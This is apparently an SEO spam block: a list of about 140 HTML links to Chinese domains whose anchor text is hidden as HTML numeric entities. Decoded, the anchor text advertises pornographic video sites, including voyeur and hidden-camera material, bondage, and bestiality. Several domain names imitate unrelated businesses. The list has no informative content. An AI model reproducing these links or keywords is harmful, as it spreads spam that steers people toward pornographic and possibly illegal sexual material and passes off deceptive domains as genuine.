<a href="http://delnabla.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://gzwutian.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://raopi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5382;</a>|
<a href="http://bdch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9732;&#x8138;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://hzsyzc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://vcall.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sobuya.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;</a>|
<a href="http://xicx.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x6027;&#x8272;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW</a>|
<a href="http://tzqgas.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xatlan.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://mw05.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://sogknives.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://sales88.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://greenjade.com.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lawstudy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://cai100.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://intefushi.cn" target="_blank">&#x9999;&#x8549;97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://njwhj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gbagame.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://qshcx.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x62CD;</a>|
<a href="http://haie-wx.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://tascc.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ovgbz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nishiki.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://csxhw.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chapasan.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://sprend.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x4E0D;&#x5361;</a>|
<a href="http://qrxsb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://hotcast.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gviy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bpmicro.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcaret.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x5929;&#x5802;v&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2174;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7hyy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjs888.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://creditbook.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://fundly.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://blnhc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;2022</a>|
<a href="http://ydhua.com.cn" target="_blank">91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://turkoon.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://wsxsafety.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;</a>|
<a href="http://shanxianwz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dayblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://vsilu.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1783.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6346;&#x7ED1;&#x5728;&#x7EBF;</a>|
<a href="http://fidog.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://gztydq.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://lzazlp.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://xj-edu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://vgik.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cy12.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://thcha.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shengshida.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x62CD;</a>|
<a href="http://vfubao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://8lpz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://u640.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://biguang.com.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://senzuo.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://kuaifuba.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wimm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://wusuli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carenne.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://comov.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://litbaton.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://bamaking.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://cv35.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://chwee.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fnewt.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://ytyghx.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://idc12.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://exxonmobil-jy.cn" target="_blank">&#x5927;&#x80A5;&#x5A46;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://quping.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x5168;</a>|
<a href="http://xadiaolan.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://alkermes.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://ycspps.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://zgjtgc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x6843;&#x82B1;</a>|
<a href="http://shelocked.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://rensou.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;MV</a>|
<a href="http://52menchuang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://jingmeida.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://untapped.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nolei.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://minewelt.cn" target="_blank">&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://mmas.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://idcrc.cn" target="_blank">&#x6210;&#x4EBA;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://junanhotel.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czcyx.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://triosas.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kantor.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xlks.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;av&#x7279;&#x9EC4;1</a>|
<a href="http://laijiameng.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://wgrose.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://drorange.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://f80q.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://dzxh120.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://limesurvey.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://playboyshoes.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ptzbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
